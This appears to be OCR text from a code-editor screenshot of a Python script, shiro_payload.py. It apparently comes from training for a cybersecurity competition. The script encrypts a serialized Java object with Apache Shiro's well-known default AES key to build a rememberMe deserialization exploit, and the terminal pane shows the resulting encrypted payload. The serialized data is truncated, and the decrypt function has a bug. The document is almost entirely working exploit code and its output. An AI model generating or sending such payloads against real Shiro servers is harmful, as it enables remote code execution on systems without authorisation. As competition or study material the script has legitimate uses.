 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
shiro_payload.py 工作区信任
C: > Users > 14212 > Desktop > 2025能源网络安全大赛决赛培训| > 0522 > shiro_unser > shiro_payload.py > aes_enc
1 import base64
2 import uuid
3 from Crypto.Cipher import AES
4
5 key = "kPH+bIxk5D2deZiIxcaaaA=="
6 def aes_enc(data):
7     BS = AES.block_size
8     pad = lambda s:s +((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
9     mode = AES.MODE_CBC
10     iv = uuid.uuid4().bytes
11     encryptor = AES.new(base64.b64decode(key),mode,iv)
12     ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))
13     return ciphertext
14 def aes_dec(enc_data):
15     enc_data = base64.b64encode(enc_data)
16     unpad = lambda s : s[:-s[-1]]
17     mode = AES.MODE_CBC
18     iv = enc_data[:16]
19     encryptor = AES.new(base64.b64decode(key),mode,iv)
20     plaintext = encryptor.decrypt(enc_data[16:])
21     plaintext = unpad(plaintext)
22     return plaintext
23 if __name__ == '__main__':
24     data = base64.b64decode("rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowZPBpcG0ukSFlZa4tzQDAAB4cHcMAAAAAj9AAAAAAAABc3IAaMGvwbLBp8CuwaHBsMGhwaPBqMGlwK7Bo8Gvwa3BrcGvwa7Bs8CuwaPBr8GswazBpcGjwb
25     print(aes_enc(data).decode())
问题 输出 调试控制台 终端 端口 筛选器 Code
[Running] set PYTHONIOENCODING=utf8 && E:\Software\ProgramData\anaconda3\python.exe -u "c:\Users\14212\Desktop\2025能源网络安全大赛决赛培训\0522\shiro_unser\shiro_payload.py"
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
0 0 行 8，列 76 空格: 4 UTF-8 LF {} Python CODEGPT Prettier